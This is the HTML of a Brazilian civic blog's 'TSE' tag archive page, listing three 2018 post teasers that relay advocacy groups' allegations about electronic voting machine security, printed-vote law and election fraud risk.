href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">Posts com a Tag &#8216;TSE&#8217;</h1>
</header>

			
									<article class="fl-post post-29587 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-politica tag-auditoria tag-confiabilidade tag-eleicoes-2018 tag-establichment tag-operacao-antifraude tag-politica tag-processo-eleitoral tag-rede-globo tag-tse tag-urnas-eletronicas" id="fl-post-29587" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/eleicoes-2018-brasil-paralelo-lanca-a-operacao-antifraude-e-faz-grave-denuncia-contra-o-establishment-nacional/" rel="bookmark" title="Eleições 2018 &#8211; Brasil Paralelo lança a &#8220;Operação Antifraude&#8221; e faz grave denúncia contra o establishment nacional"><p>Eleições 2018 &#8211; Brasil Paralelo lança a &#8220;Operação Antifraude&#8221; e faz grave denúncia contra o establishment nacional<p></a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">9 de outubro de 2018</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/eleicoes-2018-brasil-paralelo-lanca-a-operacao-antifraude-e-faz-grave-denuncia-contra-o-establishment-nacional/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/eleicoes-2018-brasil-paralelo-lanca-a-operacao-antifraude-e-faz-grave-denuncia-contra-o-establishment-nacional/" content="Eleições 2018 &#8211; Brasil Paralelo lança a &#8220;Operação Antifraude&#8221; e faz grave denúncia contra o establishment nacional" /><meta itemprop="datePublished" content="2018-10-09" /><meta itemprop="dateModified" content="2018-10-09" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la.jpg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="720" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.avozdocidadao.com.br/eleicoes-2018-brasil-paralelo-lanca-a-operacao-antifraude-e-faz-grave-denuncia-contra-o-establishment-nacional/" rel="bookmark" title="Eleições 2018 &#8211; Brasil Paralelo lança a &#8220;Operação Antifraude&#8221; e faz grave denúncia contra o establishment nacional">
						<img width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Eleições 2018 &#8211; Brasil Paralelo lança a &#8220;Operação Antifraude&#8221; e faz grave denúncia contra o establishment nacional" data-lazy-srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-768x432.jpg 768w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la.jpg 1280w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-1024x576.jpg" /><noscript><img width="1024" height="576" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Eleições 2018 &#8211; Brasil Paralelo lança a &#8220;Operação Antifraude&#8221; e faz grave denúncia contra o establishment nacional" srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-768x432.jpg 768w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/10/eleicoes-2018-brasil-paralelo-la.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>&nbsp; NOTA OFICIAL DA BRASIL PARALELO Nesta quinta-feira, 3 dias antes das eleições, a Brasil Paralelo lançou a operação Antifraude, projeto liderado por Hugo Cesar Hoeschl que tem como objetivo investigar o grau de confiabilidade do processo eleitoral brasileiro. O vídeo de lançamento do projeto viralizou pelas redes sociais e se mantém há dois dias&hellip;</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/eleicoes-2018-brasil-paralelo-lanca-a-operacao-antifraude-e-faz-grave-denuncia-contra-o-establishment-nacional/">Leia Mais</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-28260 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-debate-publico category-politica tag-abuso-de-autoridade tag-barroquismo tag-eleicoes-2018 tag-jeitinho tag-lei-do-voto-impresso tag-tse tag-usurpacao-do-poder-judiciario" id="fl-post-28260" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/eleicoes-2018-discurso-devastador-de-procurador-de-ms-sobre-a-seguranca-do-sistema-de-urnas-eletronicas/" rel="bookmark" title="Eleições 2018 &#8211; discurso devastador de procurador de MS sobre a segurança do sistema de urnas eletrônicas"><p>Eleições 2018 &#8211; discurso devastador de procurador de MS sobre a segurança do sistema de urnas eletrônicas<p></a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">14 de março de 2018</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/eleicoes-2018-discurso-devastador-de-procurador-de-ms-sobre-a-seguranca-do-sistema-de-urnas-eletronicas/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/eleicoes-2018-discurso-devastador-de-procurador-de-ms-sobre-a-seguranca-do-sistema-de-urnas-eletronicas/" content="Eleições 2018 &#8211; discurso devastador de procurador de MS sobre a segurança do sistema de urnas eletrônicas" /><meta itemprop="datePublished" content="2018-03-14" /><meta itemprop="dateModified" content="2018-08-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/eleicoes-2018-discurso-devastado.jpg" /><meta itemprop="width" content="480" /><meta itemprop="height" content="360" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.avozdocidadao.com.br/eleicoes-2018-discurso-devastador-de-procurador-de-ms-sobre-a-seguranca-do-sistema-de-urnas-eletronicas/" rel="bookmark" title="Eleições 2018 &#8211; discurso devastador de procurador de MS sobre a segurança do sistema de urnas eletrônicas">
						<img width="480" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20360'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Eleições 2018 &#8211; discurso devastador de procurador de MS sobre a segurança do sistema de urnas eletrônicas" data-lazy-srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/eleicoes-2018-discurso-devastado.jpg 480w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/eleicoes-2018-discurso-devastado-300x225.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/eleicoes-2018-discurso-devastado.jpg" /><noscript><img width="480" height="360" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/eleicoes-2018-discurso-devastado.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Eleições 2018 &#8211; discurso devastador de procurador de MS sobre a segurança do sistema de urnas eletrônicas" srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/eleicoes-2018-discurso-devastado.jpg 480w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/eleicoes-2018-discurso-devastado-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Choque entre os poderes: procurador de MS denuncia ato de prevaricação do TSE no cumprimento da lei do voto impresso e chama aos brios o Senado Federal para a distorção barroquista na interpretação parcial da lei, o que não pode fazer em ato administrativo e não de juízo. É chagada a hora de dar um&hellip;</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/eleicoes-2018-discurso-devastador-de-procurador-de-ms-sobre-a-seguranca-do-sistema-de-urnas-eletronicas/">Leia Mais</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-28246 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-politica tag-audiencia-publica tag-burlesca-justila tag-convergencias tag-eleicoes-2018 tag-federalistas tag-fraude-eleitoral tag-politica tag-thomas-korontai tag-tse tag-urnas-eletronicas tag-voto-impresso" id="fl-post-28246" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/eleicoes-2018-thomas-korontai-do-movimento-convergencias-e-federalistas-explica-o-perigo-de-fraude-nas-eleicoes-deste-ano/" rel="bookmark" title="Eleições 2018 &#8211; Thomas Korontai, do Movimento Convergências e Federalistas, explica o perigo de fraude nas eleições deste ano"><p>Eleições 2018 &#8211; Thomas Korontai, do Movimento Convergências e Federalistas, explica o perigo de fraude nas eleições deste ano<p></a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">12 de março de 2018</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/eleicoes-2018-thomas-korontai-do-movimento-convergencias-e-federalistas-explica-o-perigo-de-fraude-nas-eleicoes-deste-ano/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/eleicoes-2018-thomas-korontai-do-movimento-convergencias-e-federalistas-explica-o-perigo-de-fraude-nas-eleicoes-deste-ano/" content="Eleições 2018 &#8211; Thomas Korontai, do Movimento Convergências e Federalistas, explica o perigo de fraude nas eleições deste ano" /><meta itemprop="datePublished" content="2018-03-12" /><meta itemprop="dateModified" content="2018-03-12" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2015/12/294-instituicoes-politicas-thoma.jpg" /><meta itemprop="width" content="480" /><meta itemprop="height" content="360" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.avozdocidadao.com.br/eleicoes-2018-thomas-korontai-do-movimento-convergencias-e-federalistas-explica-o-perigo-de-fraude-nas-eleicoes-deste-ano/" rel="bookmark" title="Eleições 2018 &#8211; Thomas Korontai, do Movimento Convergências e Federalistas, explica o perigo de fraude nas eleições deste ano">
						<img width="480" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20360'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Eleições 2018 &#8211; Thomas Korontai, do Movimento Convergências e Federalistas, explica o perigo de fraude nas eleições deste ano" data-lazy-srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2015/12/294-instituicoes-politicas-thoma.jpg 480w, https://www.avozdocidadao.com.br/wp-content/uploads/2015/12/294-instituicoes-politicas-thoma-300x225.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2015/12/294-instituicoes-politicas-thoma.jpg" /><noscript><img width="480" height="360" src="https://www.avozdocidadao.com.br/wp-content/uploads/2015/12/294-instituicoes-politicas-thoma.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Eleições 2018 &#8211; Thomas Korontai, do Movimento Convergências e Federalistas, explica o perigo de fraude nas eleições deste ano" srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2015/12/294-instituicoes-politicas-thoma.jpg 480w, https://www.avozdocidadao.com.br/wp-content/uploads/2015/12/294-instituicoes-politicas-thoma-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Veja a nota do movimento Convergências e dos Federalistas sobre a questão do voto impresso e o andamento da questão junto ao TSE. Veja também a denúncia de fraude na audiência pública sobre a questão e a negativa da instituição máxima da Justiça Eleitoral em cumprir a lei. Veja mais em http://convergencias.org.br/voto-seguro-memoravel-pronunciamento-na-audiencia-publica-do-senado/ Post Views: 3.884</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/eleicoes-2018-thomas-korontai-do-movimento-convergencias-e-federalistas-explica-o-perigo-de-fraude-nas-eleicoes-deste-ano/">Leia Mais</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
				
				
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

